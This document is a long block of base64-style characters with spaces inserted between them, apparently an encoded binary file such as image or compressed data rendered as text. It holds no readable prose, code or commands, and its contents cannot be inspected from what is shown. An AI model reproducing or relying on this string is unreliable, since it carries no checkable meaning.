 Q n l f 1 y 3 l z b 2 a E k v t Z 0 a J 7 c i 7 X t O 8 6 z X 3 / / T P v p F X 5 y z 8 x u 7 3 0 / X V f q + f N p t u o 2 7 7 N Z 1 i L X N Z W o f Z  
 y g V g p a 5 + l 5 j x w O T b U I f n X k 4 O V n e P c / j B + G s N 8 s C D B 9 7 + 7 g 9 Q F K O S W K G u n 1 L r p P M X O u o v C 4 s 1 3 7 f y  
 R t H B e A i + 0 N X 2 l d C I Q d I 3 / + j i V 7 7 + 8 7 A K h 0 N Q V 4 G r j g I L 6 X H p D O Z G E Y w H 9 s U w v p B / b 5 T l l A + 9 9 z U /  
 9 l 4 Q 4 V D P C h G x 8 e Q / 1 W t 0 m k l t n p H l F a p a k A R M 1 6 8 V 6 u 3 R 9 I z 1 u 1 / 5 d T y m W C f V K 1 9 o O t V u Y b 4 u h i i J  
 1 F k v + J i E t G i h X 4 f 9 C H o h p p 5 x S J 7 6 x l H n F w 8 Z Z B U p 1 l 9 R 0 A t + z 8 M / + p 1 v P Z 2 K H a v t J R b U S L y v 9 b o R  
 I m V Z e s e r W g + + 5 3 Y y m g q o p r 5 v K v J s P 7 q c T 2 z J p q N D A v a s 7 g J W K H E 9 + N B r v / 2 t v 6 Q F E 6 s w D j 3 N 6 m 5 3  
 n J 5 1 B A e r g h V n P 3 x s 7 s E f v 5 v q 4 h F t I U D i a 7 8 e Z L m v 6 i C r Y y h G g o / L q A m U J L B T d 0 + f u v u t n / r s j 1 R L  
 h X U s V k 0 F G x t R Z y t q t t y Z a d 9 y 9 N t p k T g a j / G P 8 0 Y x / I F W n 9 V 8 U l Y q Q a q x m P F 3 6 S o M W 6 I G t f 6 g 1 O z 0  
 t n c d e / u 7 j x U L + q K N U M h e N 9 n c j M I w P X i g b j l Q m 1 X c H C L X Z o d T 7 R Z h A r i h 3 v z W + d 9 / 6 8 8 T 0 Y G 7 n t r 5  
 e P L 2 Q T b o U S x m J 0 0 4 8 W y l D G t Y H 3 z 4 j h 9 7 + F e B k G B A E N + e a K V G n E A o j j H B K U I / 7 q I 4 i j v 0 A Q 2 d o p F K  
 G d 1 Z X T Z R k / F 5 s v r L Y C L V T I R n x 2 / 3 j 5 8 4 + v A H j 2 P 4 A K M / m Z a M I X G c b W 3 F a u Y H M R l d s q G + u S 2 m J t J a  
 z X I c n i d 2 d A N M M T 8 U 8 z z V o y k r H T A a C x G Z M U m 5 / Z s D 3 B F 4 f t R C 5 l V 3 n V L / y j + X B D J J 0 + 2 t L U Z 4 r V 6 3  
 n a u i W K d O n T x 1 6 g u T n y v K k E g 1 L Y z 7 K h m 4 + q N a 1 X z h l 3 + x U j A 4 e N f o 9 i r U H W f + A R X z f f 8 L v / S L E 6 j L  
 + E a q r B s 3 W G 5 2 Y W H h V 3 7 l V 6 q v J D v T D z m c + b + a X Y 9 D y 1 X f e e c p 9 W / 8 W b W u 7 X S 2 1 D K y 2 W w q i j h h / I O T  
 l g e w T 5 6 6 4 + S p X 7 y a X U / M e S r o 6 E D 5 g v E o w 3 i 4 4 e U A b f D o y Z M n f / m f 7 H A V T R 7 5 t e 9 I y k p u G U u A G M O r  
 9 2 R u p j 2 M L B W d 7 U 6 S x f V 6 w / N e y v n o J l L U 8 s N a O r C k / j 3 0 0 E P j l 4 T 6 u b W x r Y 7 L 8 Z x a 4 F / H z 8 v g O m L f  
 k v C R h k b L t n 2 e e Y q K Q 3 4 S r q 4 0 f 5 n U 1 a q Q 4 Q Q X n b Q T p 9 t R 0 u G s z q y h y l L o j r W Y F T i O N V e r B b O z M y + e  
 O 3 / p 8 q W t r a 1 + r y d 0 2 h Q c O 3 i t 5 i c Z C U N I X T s C s 4 e w + F B r n W 4 G h l I 0 D B X l t u N 4 s 7 N 9 5 b n T 7 c U D r a k p  
 d Y t 6 a n G k 1 k O g 1 S a E e m 8 U J n G s V k 5 R P + x 3 + 7 0 4 T h Q X L 0 v N Y Q k G T S k 6 p 6 B V O q g + p G L E L K j Z c 7 O z R 4 4 c  
 O X T w 4 P z 8 f B D 4 + t s p n / o l 6 f b S F 1 / Y + O H T 5 3 7 4 9 N l L F 6 + E S T f T 1 k H w L A f L J b C Y V u S E c E 8 x c G t 2 w W m 1  
 G 4 1 6 a w e + f X 2 C m t c R m m j p C s m B i D p k e x J 1 D V A I j t j 5 Z T y S c Y R 1 o w x q J K h V J a k z J B D l 6 y C 9 B C k p I B K g  
 i I 3 f h t i a O B 7 R z F n c t Z Z b 6 9 U 5 G 0 m j q e P C Q 7 M k Z L / t Q l d f F L 2 m s G C 1 X X L s e I D a S 1 x z 3 8 p 6 I z 8 E K v u M  
 + 0 I v P S E O B N F v y m r V o C z q r 9 u 4 l I w k r Z e i 0 P h K M n a v 5 e x F S B d k 8 H j O z c a P C w w z i E 4 C W D o z u b f y i k H B  
 v 9 Q p X C f f 3 a D N Z P A r O k K B u r U u F I A n c b / a 1 w r M O 3 R x O y Y T i g M c 2 k v + 6 6 A E g P W 2 4 3 / 3 b 7 6 S p o K D A 8 f k  
 Q 6 B F A l y t 4 z E Q D n e K u t c + 9 w s f Q Z 1 Q H T J g w 0 k M M c Z 4 b w 7 0 q r G s B B 5 K j I + n 5 S H R y Z 0 M o z / 9 b v z l 3 / o a  
 I a 7 u 1 x g q 5 J a 5 Z 3 j R F Y w V 3 V A d D Q n S R G x / 5 v P / o M i j F p m m a 5 9 P 5 I S 3 6 C 6 M y Q U F e B P p 8 m l U 8 q O s l M Q b  
 i H R g v 3 p Q o 0 H N k w f r o 3 u U W h B i 6 F O T I D A O n S 2 y o J S I A V n F X 3 n l o t J 8 c o L q 2 + 4 8 j d G I 5 D X e c B S s W C d J  
 O S h 6 V / d g r e n U i m 7 k o f p t 6 H Z X H 5 Z b i J X q N z h y s J F p f D Q 4 X 9 U H W G H O i o I t m I v Y o H 6 E 6 k g B p d Y g i U y L  
 Z W j x E k i 5 c Z a z W W p X b 5 6 C 1 p J q F H K s s I g V 0 o k T U a 1 X Z 3 n E I c 8 8 c 4 y + Y e k Q n i s d i 2 Q 8 x l d K 1 y N z n k 0 G  
 3 S X l Q e k H e c Z e z X J 6 9 S A k p 2 x w F Q z P Z s V X z 4 R M 1 0 7 R o v G n 9 i / y t s / i 2 l P L k u n p 6 T 1 s Z y K N q Z 6 x A d + r  
 8 I G y W L f 6 g q v h M 5 O J c e W P u x D F a o l 4 / p p h L l q t I t 7 j S H b G h J D f c E S g + g z n t N V q j b x 3 a P y T z u r E T e 1 h  
 5 H l F Z 7 H y G G w Q 9 R H 5 d e J 1 1 8 o P 9 x w C m B C 5 K B 5 P u H S x R a s 1 1 d z D j m 4 Q d i k I H 0 + 5 q 5 9 q 8 D s a M 1 W 2 S a 7 9  
 G j a 4 X t i 3 J H w U j u 0 6 i c M t m 4 N p j O 5 N B d B C n x n 0 f G W a Z v 0 4 7 c V J z 7 U T G 5 K c A x 6 u Y + 3 q W 9 p x 7 R n X r Q U N  
 R Z 0 X F x f O n T u 3 s r K y t b W e J k m S Y q E f 5 b W M K N a s r s 6 4 A + V q U P 8 C F s 0 o A w M k T W Z Z u r H R 3 + 4 s X 7 i k L n S v  
 X n O D Q P F 7 j 4 H X j N A z I 9 b M U F 0 W o p u 9 S S X Z n G G w n Q + X C Q E n p 9 y 2 1 I E 6 M z N t T b 8 X F h a C w C t a u 3 N S F K n j  
 7 I T n z m 3 8 9 V 8 9 9 + y z l 9 b W t q J I D T / D E 4 M e 1 9 A 6 C B l + q O T n d q t l L S 4 F i 0 u t Z q v l + 8 3 K q u i V 1 3 H d H f m i  
 r R p Q h + y E W o H p G m z 9 K s H z 3 u H q s V x V h 1 6 V V + c r 8 m J R W O l p L J M 2 1 z h 4 L V y k C T a 4 4 5 K 8 S x l a s r V k W k p R  
 Z h z z h 2 W r R V X T a F A B j u t j X b + t D 5 v q W n Q O R k Q 6 T q E d p x J c b a b 5 k r 2 Q 8 N V p H E a L v 7 P R 2 7 8 4 f F 2 C S 6 E 9  
 k 8 S V 5 5 n e r x w s i 0 k x k j 0 2 Q + o a B M 0 S o f M f y l w y X Q 4 J d b e 5 w H K G x 4 I R E w i H w f U 8 P C p d 8 A 8 f 1 t e + + o e U  
 1 I h w 8 s 3 w H u x C n W r B 8 S L q g 6 i 7 5 J v r k B Q 9 f f r M + b M b M p 1 i U v G W g L F s i O E M x L 1 K w O 2 P N W y J W g Q 8 / L 4 3  
 L x 2 q 4 1 F o m 5 m h M s K R r u b K G b u B G N B C S b 7 2 1 W + h 8 B I v S k u r y + H 8 u O I 4 7 X b 6 m 1 v b Z 1 + 4 e O 7 s K i M 1 m d V I  
 Z m t R f c J y X z q Z m 3 u V 8 c E M z a 4 s V N 2 H Z P h P / u S D R 4 8 1 h 4 9 x b w G I A X G t n M A J S e n i 2 Y o c W h 4 g 0 G X S A 6 0 v  
 3 S M g Z F H V P B i Y X n y Q c V q I s T l 9 t G K 4 Q Z 3 l 2 d H K M M p d 4 M W c V H Y 6 8 d C K 0 S K Z F 8 S b u P a h O 9 R W 4 L v K 7 W Q 4  
 I f B C q 6 K M E U g d 8 s O v y S 5 w c m p X n i L 5 C C G I S T G U m d e r o y 2 0 R Y e n h Z w 2 a 2 l S 2 U f 6 y o v Y h L B 4 H y 4 s a F 7 g  
 u g 1 k s L T F n H x l 8 M i 3 Z b + M k p S o v L L E e G U B q R Y Q E Z J P 1 O D E h K G I w o J u k K 2 6 m m p V 6 E T A Q n e Y d r Q 9 A p y N  
 o v J 8 w L p z / k + q X x a j n 3 I + 5 s E Z v k V w b X 2 q E 3 O w i I k 0 Z h J 2 m h m u 6 o y N 1 n t X f h 0 Z z 1 V S 0 G E q K 4 q n 4 M d O  
 n l I v E + N b 2 4 l I 7 / 7 e 6 u M B 1 y p W i d d E U 1 + C 3 U 0 a 8 M 2 / v g e R k e u a 1 N 3 D h / t K d U f v Y a e 7 N E T s e Z s G 1 x H 7  
 j o Q X A t 2 j q y 6 L N 7 m 1 6 N r L s b 0 Z J p E Q q f a + p j o r B h M l 5 j t k r x 9 e c N i U 7 0 4 T u 6 b r j X X R H a Y c i S 6 s o 6 D y  
 Z R 3 w 5 2 Z n p p Y W 5 9 b W 1 y 9 e u L C 6 s r K u V q O d X h p L P + P t l i L 8 0 V r q p W G E P T J C U 3 i S E x W J q u q i 3 y V Z 2 o 9 7  
 W d q i v i / c g F E 2 6 L L V g + e 5 6 7 J e J I E i k N C 5 O x g f / B H d i J l l W Y 5 l + 4 E / M z 2 9 s D S / u D C n U K / V 8 u x o U a a V  
 Z C K K k y t X t p / + 4 e V n n 1 0 9 / d y F t d X L h P U k 2 W S i C 4 t j V I d K e U R k j w n X r Y t 6 o 3 f g s H / o s D s / u 9 A I F j 2 r  
 X Z 7 Y q + t y f M U w W I S 9 R N R 7 z 5 P y 8 D d 6 S f I n v X I v 6 6 r K C I d K G c s 0 d X V N T 0 f H Q w b H u N v e x 5 e q + M 7 J S f t d  
 P v H i 8 K s L z Z c o w X q Z E 3 i + n s 6 t y 3 X L 5 d C w t f T x I A W X P z v S H V C s 9 Y X 8 y u / 9 Z R r X Q U S d k P E 8 / x h s S u Z w  
 T s h d Z U s J a L 0 1 v S o n P G U 8 p a l 6 H K R J Z l m c s n B m 3 v 3 k p + 8 r R u X I s V P x S t 1 Z E O s B N 8 f g K 7 / 3 / T R u w e F o  
 o 6 n 8 n A x 4 k f Y Y K 0 6 R Q 8 l S T i B w P p K a q W e W L C M L 4 I a S q a e z l N g 2 R X d l m z H e a H s f / d g b K A 1 x b Y L d y P l 5  
 3 L P K 4 8 R 6 5 q E X 7 P B s e f G P h k + u 5 j 6 6 9 p E M b 2 3 y I U 9 + r 7 7 x d 7 5 9 d n p X t b x r X B N u r O K D 1 n Z 6 K k + Y D y Y i  
 / J Y Z 2 + 3 Q b D B q d M + q 2 y c T Z o P R z Y 1 t Y a d X 7 v g x V X d R l o t P L F + 5 u q m J F T P M x E 1 U X + a + V H p 2 H 6 m y 3 T i 8  
 n B 7 X A j f q L O 1 t P M P v Y u N P 7 b L Z / U N g B l x r T 1 X R L 4 f d 3 T R c x z 2 + z E 3 t n 8 / d 4 F b H v i N g M m / P H p 2 m G X M d  
 q + 4 5 M 3 E y m 8 R 9 X P 9 p 9 1 S G x a h o X g p V Z U k Y r X D 2 g u s 1 L O 4 5 V o t B X D 8 l w 1 l x D X U f u a 4 1 N z c 7 P d 0 + s L S 0  
 t b W 9 s r p y + f L y 5 c t X t j a 7 Q e B 6 o D z Z 3 W Z x H G M 1 q s D K H E j Q Y a 4 Z B H 9 Y n B K 1 L g / D K A x Z E N D m N F U D 9 T 2 H  
 c r 2 W B R T m a r q g l p U l l 2 D w a v U Z 9 J r b Q d C Y n p q e m Z m b n 5 + f m p p q t V q u y 8 s e Y K k L 7 l M R h 9 n y S u / M m e X n  
 n 7 v y / O n L q y v b a n A C k 0 a Y x F e j 7 G G G h H N h q w W x 4 4 b N F j t 8 3 D 1 w 2 J u e D R q N G d e e 9 d z p S W W f x Q g N D P Y 1  
 x F g H K a u Q b b Q 8 B q s C d B 6 S 1 8 Y D Q X e q l K Z n + Y J G M d U 0 E a A A S S W I / A n J X f p r X / o U s 8 U O 9 9 E r B y 0 n r T u l  
 Q U M b 6 y Y 4 2 o x V s v S 5 4 j 3 T 9 c N l 5 X n x V A X I y n S z h s C c M V T + q i k w S S 3 b c i U T i b j 8 p d / 8 B b S N G / A r O i m c  
 Z G B g Y G B g Y G B g o L H v S H j R + g X 1 w N X I v Q S L s E b N P Z h m n S j a T u M e o T G I D + X r Z F 1 Y y K F Q n G y G y b l O P 6 D U  
 a Q c n G G v I S p x b K 0 B U G 2 l w b W 0 1 m / V m o 7 a 4 N H / i t n B z e 3 t 1 e X V t f e P S p U v t 1 s b l 5 d X l K 2 v d b j 9 N S I a 1  
 m V k m O U r U Z g S q 9 8 A z J 8 0 2 t r r b 3 b D T B X W Q W h 3 l 2 F 1 m O 7 r V B H W F 0 W Z Z v Z w x U C J 1 L c 9 x X c d t t 9 r t m Z m Z  
 2 d n Z q X a 7 V q v 5 Q c D B q w o 0 O j X V S B K R x F m n H 6 2 u r L 9 4 u n v m z K U L 5 9 d W 1 3 p h C L K 5 B P S i O 5 l Y Z W y L 8 j 7 T  
 3 f L I Q A L P n V 1 g C 4 e t w 8 e s h c W g 3 W z X g j n f m b N Y Y 9 I S W U x O N x s Y 7 C / o j N N A 9 a o Q 0 t O V / 6 n U P J x o f + N r  
 i y t J 6 R R i 4 E V d t N Y L A D E I W 3 s X U b b 5 x X / 2 M / P z / n 6 U Z c K K 6 / y x t L B 8 H u z o t J 4 5 p L L z B m 8 s I y e Z r F j 6  
 I U Q R 2 a x C l y L n N T u o g Q x S g O h E v P w b / + o z 8 0 s 1 A Y a P K B C Y N 2 n r s q O b Y M l m Y G B g Y G B g Y H D r Y R + S c I L r  
 t m z 0 b + D 7 7 f v u b J p t h + 5 q k m 4 I m q U g p F w Y P u c 2 x V C e T r K t T u 8 M o 5 7 D 3 R o 9 x k i A H a a 6 F l 2 X i s u x q i p I  
 J 9 u M 2 c 1 A E f L F h T m 1 9 e 3 t r Y 2 N + M L 5 i 8 8 9 d + 6 F M x c u X l h d X + t E S a Z N G S y m 9 p Q K 0 G O F T a g 1 Z y r E x i b b  
 7 o T u V u r 5 t u e 7 Q W A H H n M c x / P B 6 c D z n V o 9 q N f d R r 0 2 N T W l d t S o z z S b T b / m O b Y F E Q L Q N E 7 j V C r W L a X V  
 C 7 P O V r y + 1 r 9 0 a e 3 S x Z X L l 1 e u X I n V q N Q w w e y Z K v r d y 7 I t b m 1 I v i F E B + 0 z Q S z D s o j r J / M L 8 v D t b G 7 B  
 a 7 a d W j D V 8 A 7 5 9 p J r T V R l E / + f V N M Z 3 P o Q w 0 I G b F A x C 5 L d P p U e q C y i X v o e G t e 0 f T R I O d A 0 z w + r u U e r  
 e w l 5 5 6 s P f v F L n 7 F c 9 U w q r 8 V U / G Z B E B k h W Q Z f O u h M g S B j j A 5 0 l p 4 h i S 4 4 E i i g w E b 6 3 n X 1 t V Y h K P 5 e  
 c W C G K Q p k K y i 1 e i f v W v z 1 3 / g 0 g w h n k n f p g w h / T F A R X b f s 7 s t T Z G B g Y G B g Y G D w C m N / k n A y n p I F Q w v C  
 X F b P 3 P k 4 O J C R T q e X o I E n P I u i Z d r p B D V a R d I L V w l 5 m o J a N K m 7 J 2 w b h M 0 o C X N z p p f o 6 B C g o 8 6 p 6 0 7 P  
 z t E D B 2 d P 3 H 7 7 2 T O X n 3 z q x R d O X 1 q + s r H d B e X 0 L M t g e S t S T A 0 V e X X k 5 4 o h R y G N I 9 r b I p 5 H P J 8 3 W / W p  
 d q t R n 5 p f m F b s u 9 U M f N + x b a i 9 7 3 R J t x d q 0 8 U 0 F d 1 + 1 O 8 l W 1 u 9 z Y 3 t t Y 3 e x m p / Z a 3 T 7 S R x l M W x 5 C C k  
 7 W E 6 X 6 2 2 Q 0 o 3 K V 1 P 0 y 3 G B W M e h A V Y 5 n l p a 1 o e P F x b O l C f X t x u N h q 2 3 f a d 2 + r + H X V / C W V 4 Z J E h Z P s x  
 m 2 d g c C 0 Y 6 G Y x m p G u I N y y a p l I U D 9 s x y k u 1 + n S 9 q R g V E T R H y G V 1 G W 5 Z Z I l W Q J h P m g Y l 6 + + 9 8 D n v v B Q  
 q 5 l h s t 1 V L F c R U n a 1 d t w 3 C 6 D t B 2 X h 0 K C D E p K K d 9 N K 2 2 x h 6 V M o 4 q E + J E o E o w q 6 R D M C C s F A b j k 4 x a l D  
 t C C 4 h x q q 3 M q o 7 L 3 6 d c c / + 3 O f n J r x K q 6 B e u v O U P n S / v 1 + M T A w M D A w M D B 4 J b F P F 0 n j c q m 6 j B x N X B q B  
 d 1 Q t E t M E V I 4 z 2 c H S 6 8 J K o R Q s p V G Y L s t t m a T A k B v s A G d W k f S Z W C Q 5 Q k d z k y q 1 y g x 8 q 3 a o 2 W r 7 c 3 O z  
 J 4 6 v P f X D F 8 + f W 9 n a C n u 9 K E q l L 7 U u b h 4 A I K S L F l C 8 7 I o U h I W h H f b k x m r 3 7 J m + 4 y 5 7 n u W 6 F r e o Z Y P G  
 k 1 o 3 q / V v l o k s h b L 2 M A w T a D L v R 0 k q h C 4 j 1 e o g 6 g j U 1 l J Y F Y M o X E / K T U H X G d 1 S B 0 s F G J 9 a d t q c F k s H  
 n K W D 3 v y 8 2 2 x 6 0 o 4 4 9 Q L n a N u / w 3 c O W r y Z K + L m S j y C D H 4 a G N w S G C r Z y C 2 j 4 K 7 D E m h p c e Y J + I O 6 3 + 2 d  
 q t H V X K G L b b S 9 g t T 6 5 p x l Q q h b E i 2 L U i n A F f n + N 7 7 q I 4 + 9 7 e h x M I m B o m v 0 Y 1 d E l F C o m 7 n x B 3 u N y F X x  
 C a m Y K o k U r N S x P 5 z o 3 L j M M 9 t C H b L O e 0 N d u l a o K v R 1 Q Y K N 2 l k a 2 T 5 J 0 q 5 l s V e / + q 6 P f u L 1 x 2 9 r g y s b  
 i M z 3 U d W / k u v W H e l o B K D 1 N W / + C T A w M D A w M D A w 2 P / Y p y Q c U b J i T a q 1 Q r j l W G 2 b 2 4 p x K r p K i d 1 L T m d Z  
 h N 5 A N i 6 k O X Z T A / H O s n 4 v v Z i K V J A w S o 4 1 / c O e 3 W Y 8 G N l N k R i S O 3 k u M M i n s U b d 9 o + 3 5 p f q S w e n z 5 1 f  
 f v 7 Z 8 x c v b i 2 v K S 6 e Z a l 6 B X r 6 q D U p r + c m 3 p U N o K 4 6 i 1 L S i z P a T 3 B H Q j F h x r j M f Y O Y N h B i e h E s U 4 H t  
 l O g N I f X w B J S + S w Z y c L E k I e H b V K w R s k 5 I Z N v C s k V z 2 p l d 4 P N L 1 t w 8 r 9 V p z Z c W S w i b D 7 z D M 8 3 b G / 5 h  
 i 9 e L E g N o n h 8 + 1 X i O o X x 0 P 1 8 S B g Y a g 7 A R X r G Q x g a j Y O g 6 S U T W J 8 y 2 u M y y W N s v j U P 7 n O S l 5 6 C 1 B i 6 C  
 r u s e P L R 4 4 o 4 D r 7 3 3 + K m 7 Z n 3 f Q r a p 9 S k A K J Q o t E N e l m U W T 1 6 G A P i N g U Q B e R l i + X n X p i z N Y q b O i b C Z  
 h C p x Q k P N s f E n H F o e j 2 P a 0 R A D i E T Y j r z t x O E j x x Z e c + / x u + + Z c 7 0 h + e h C h 9 f S O X B t 0 V w + Q f N P x z B w  
 A w M D A w M D A 4 P J 2 H e M a 4 Q H V p s / w U w 4 V w s P f H e + l W 1 x J t P t C z F J d U 0 l o 3 n + H M W H M k o c I d M 4 W 9 7 Y D u M o  
 y l K r 5 j r 1 o I 5 K b L S w i C Q k 5 + G T y 0 q 1 C 5 q U C a P M t k n D Y o 1 T U 4 s H G 0 e P L 1 6 4 s H X 2 z J U L F 9 d X V r Y 7 n V 4 Y  
 h i K j U u D g c z 9 n H U R Q 4 5 a U o X g 7 9 m T m h a 9 U u / g k + A c U l o O U e A S h B G 1 x i 7 l 9 I b R D r / r P Y o q D y 6 6 Q P U H W  
 O N 2 w 7 K 7 N 0 6 D m 1 R v 2 w g F / a l 7 O z G e 1 R m R Z G a c Z R 0 3 k e r B U 9 5 Y a 3 q z v 1 C X V D B 9 L B / h 4 I T o a M u + / S 8 L A  
 o I T 2 W h 8 k w 2 X p 6 5 Z w F i v + + b v / 5 U v 6 p m Y 0 g u 5 o u q v F G s S 2 B M N k e B G N U 2 / x F b V G Y T e 1 X W 2 t L C j c G t B 8  
 r u 5 x b D k R n N N 9 x 8 A J y S 2 9 Z a R m j 9 / 5 / V / D 8 6 N m k A 4 8 p U 8 F 3 P w l Q x Y k r y T H + U o O T w i 0 S q Q L i 2 m Z a o 9 o  
 o S Y 6 m E S F T q f r r V F o R x d I z v f f m T E w M D A w M D A w 2 D f Y d 4 x r O B M 7 6 s J K t N 4 P r D K D R n A 3 p 8 c y 0 e u G a 9 3 +  
 c i Y 3 B Q l x K c k 4 d f S K k Y F l V 6 Q o e j d 6 T s j N b v S 3 c f b 6 w G t 7 z h R n I J + e b x i b Q w v C P 8 G w l F K r V C l S W 6 4 H  
 v H m 8 e f B A / c 5 T 0 6 u r 3 Y s X N 8 + f W 7 9 4 b m N 9 b a s f s z C M s J K c 6 M w S r I l F K n G B y 3 P m o E a Y P 4 D K c B 0 D Q G k 3  
 6 O K E 7 k z B G M M k u f q X M j U 2 t d i l I a O K k l / i V p d b G 2 7 Q b U / L 9 p Q 1 N W O 3 2 0 6 j J b 1 A E p 4 S S A d 6 U g a U 1 3 2 v  
 1 f I f a N Q a j l 3 D 5 F S W m 8 E W D e z 4 s y w 3 Y C 9 p C m 1 g 8 M p i 9 B K l l b 8 X j w u 3 c / c l G D j J P V X L b m n 8 6 Q 5 v Z H S G  
 L F w D 9 2 v 1 w M 4 6 A A A L h 0 l E Q V S a l 2 F o g M 3 k v 2 K E Q t L m 4 A W 7 9 L B f T X t 7 4 e J O 2 f h 5 Y D u 7 Q B s Y G B g Y G B g Y  
 G A y w 7 0 j 4 L h j R M 7 e 4 V Q t q j L / F t c 9 T 8 m Q 3 S q H y H L q d u d Z p w y S z R H I b K 0 r c j + I w v t K P u r V g r u E f q 7 m H  
 X H v G Y k E h F c 6 E J r 0 5 J S b o t S O L V T i r Z s q 1 m r r r U H c 2 m J 4 J j h + f 6 X a T 1 b V w Z W X t y u X + y u r 6 8 u W 1 7 a 0 o  
 7 K d p T O O M p g n 0 n y p q D Y 5 i V G B 9 O Y Y S S M Z Z B F b G A n N H 6 h m m h h P D a + C h x Z j D G O c s J H y L O 9 u W H T X a 5 4 K G  
 0 2 q 7 z e Z U s 8 1 r N W r Z 0 r Z t N F L K k O a r w 3 A 9 a 7 p V O 1 H 3 l 6 b q B z i 3 G Q g m c Y m 9 6 2 S 0 W l 7 D t I U b G B g Y G B g Y  
 G B g Y G B j c c N w y J L x q K o b W t 5 B k 5 o z W / B O u P W X z Y L P X 2 u 6 9 E M Y r m e x h 3 l g S q b P N m L o C N 6 9 M U d 9 e d D p O  
 L / X D i 4 G 3 0 P Q P B + 6 i b c 3 a V p O A v B D u I d + L 4 v D q j R n N z d J G L d N k n q e m k n L b l u 2 2 N T X V O H G i m S S y 2 + 1 t  
 b f Y 3 N 3 p r G 9 3 1 1 f 7 m e q / T 7 X c 7 c R S L O I 7 T F B S J s 0 z q 1 n G Z H o R i d X B T S q H 8 V V F u K 2 B U / U 9 t N 3 W c 2 H I 2  
 L X f D q W 0 E 9 T i o i 3 r T 8 X z H 8 6 D l F f l 0 p s M N 0 N 8 q E 0 o c i 7 Y C d 6 n h 3 9 a s 3 1 F 3 l x i r o X 0 6 0 8 W 2 2 F 6 O c Y b 8  
 O M o C V M P A D Q w M D A w M D A w M D A w M b j h u G R J e t n D T X I R c K y R B Y 7 N l t a f q r 3 K s G c + e 2 + w 9 1 4 v O p d m 6 k A I V  
 h v B d W H C q H x O W Z D L r 9 D u 9 8 N J 2 7 0 z g L t S 8 x Z q 7 5 D k L F m 9 w n t e o I + U H M X a R S f Q Y H 6 3 U R A I 9 I L M 5 c 5 f S  
 t m i 7 G b R b N X K E S j Q r D q O s 1 0 + j M O 7 3 k n 4 v 6 m F / e h Q m K X S y 0 z R W x B s s x h U J V 8 T b d r j j 2 I 6 d M a t P r X X B  
 l j P Z z e i 6 + p W x k E L F v I W V 8 z 0 4 d m l R S N E z U D K W q c U C i 0 3 V v G P t + h 3 N 4 L h n z 1 D q V x P 4 e Q q c j v e / G w Z u  
 Y G B g Y G B g Y G B g Y G B w M 3 D L k H C A p u A D l C 3 N j L J a z e f c c m y 7 u d 2 d 6 o b n w n h Z k K 6 Q M e a K C W q 2 K V a s y D M K  
 A l M u S D + M 4 z B Z 6 4 R n H K v l O b O e M x 8 o N m 7 P c l 6 3 m M + Y j e b B l I x y V n T 6 o b l g e 5 7 Q R n 6 L P k B S 9 6 3 D r 5 C s  
 J n V L 1 g L F s 7 U q u + 4 S L 1 P 6 R B v z S k j a J 1 k W R + l 6 P 1 6 O k u X t 3 v k 4 W 4 n j N S J D 7 O V O t B E a A 7 k 1 E G z D 0 g A o  
 a F d M n 1 P X o V O B c 6 B Z P 9 4 M b v P d R Z v X R 3 S h y 4 M o x N v 3 d 2 u r g Y G B g Y G B g Y G B g Y H B 3 0 X c U i R 8 Q g p X a G p K  
 S c I Y q z k z r l X 3 n f l u d H i 7 + 1 w v e r G f X A F h N p l m 6 I y N c s c O l m M r T p t g P T c L Y 0 X G O 5 3 e Z Y u f d p 2 m Y 7 d 9  
 Z 8 5 1 5 n 1 n V l F Z z u o M w J l 6 a 0 5 r S / K f s / H c Z q z g 4 c V o S e 4 f L m k e P a D a 7 p t o f z K J d r 5 p u p m K X p h s h f F a  
 m C y H i o H H G 3 G y K U k o I J O e 4 Q Y Z p T b H L S Y k Z l B g z x m j + A J p 8 4 Z n L 7 Y a d 9 S 9 2 x r B Y R s 8 0 q o d 7 C M S 6 C U b  
 v x o V J g M D A w M D A w M D A w M D A 4 P r i V u K h I 8 i p 5 f I K i 1 g 1 O D G 7 d a 8 m u d M 1 9 2 F T n h k u / d i L 7 w c J W t p 1 i M 0  
 x j S 4 x V i W Y f a a o A U a 5 p P V 3 9 N E 9 J N w W f Y p I x 5 n T d d u O 1 Z T b c q 2 f c e u u 1 b L 5 j U G 9 e o 2 E n K O t J r j 3 j m B  
 B L W F 9 e l J P r q i V F 2 i / R i o s o k 4 E w m q t f f S r B + l n T S N + 9 H 5 J O 2 o E S b Z R i o 6 A q I D 4 F W G B y a g U p 1 g 1 p v Q  
 F M z S 1 K 4 5 c n t F / V 2 L 1 T x v v h E c b A b H a t 6 S b b U Z a j t X k 9 7 j 5 u d S B w Y m p M A r r u w G B g Y G B g Y G B g Y G B g Y G  
 N w C 3 E A m X E 5 O 3 l M Q o Y F 7 o f l P U T W f 1 m q + o + E z D P 9 w N X 9 j q v 9 i P L s b p Z p y G Q o R g 2 k 0 d K V F r D R i y F D J W  
 Z F W n p o G X k 1 j I z T g 6 T 9 S f u 4 w z m 5 O W x R U J b 3 P 4 2 e C W 6 1 g B Y 2 p H i t J b a m v A x o k F 5 B m 6 x 1 E C H V h 3 I i T 8  
 y 0 Q c x R 0 p Q 0 W z k 6 y b Z p u K e C d p T + 3 X I q H U J r 2 E W p R L 6 Y N v M W M w K s W 7 S Z a B 9 a 7 a u E 2 l L S E B H s M x M i t w  
 Z p r + 8 Y Z / R 8 0 7 6 t j T w 3 5 j h O R W Z B P T 3 X T S q Q S H N j z L h o Q b G B g Y G B g Y G B g Y G B j c K N x C J J y M 8 X B s y S a l  
 1 7 f Q j d j 6 N y k p 5 8 2 A e Y 7 V C t z D / X i l H 6 / 1 o o 1 e + J S i x G k a Y T l 6 h s l i Q X W h O r G R z O e 6 5 c B g F R G m H L T M  
 y U o s V j B L j d l v S D b b o M 7 O F P G 2 G M c x 6 K J 0 q j u u k d D K D E i 4 y M A k H D L k Q s i 8 i F 3 t V A 8 7 x h G j r R o a h d N M  
 s l T 3 e 2 M t O m S / U S V O 7 c v m n N v W Y c + d q r k g J h e 4 B 0 D X X Z F z g b p z e v / Y A 6 + 5 9 G g T f X E a J / 2 R G f p t Y G B g  
 Y G B g Y G B g Y G B w o 3 F r k f B d M N r 5 T H K x N M e y H N u q B 9 5 S k s V J 2 u + F h 6 J 4 s x t e 6 c f L S b Y u S E / I v l C c W A g i  
 d V W 5 p A x N v 4 A 2 p 5 C a p q R 0 1 s 5 5 L k i u J Z S k A t L U J M 0 G x D v 3 R S v H k H e K C 5 2 U Z r g p C c r t + T Y Z 1 W Z n I C 5 X  
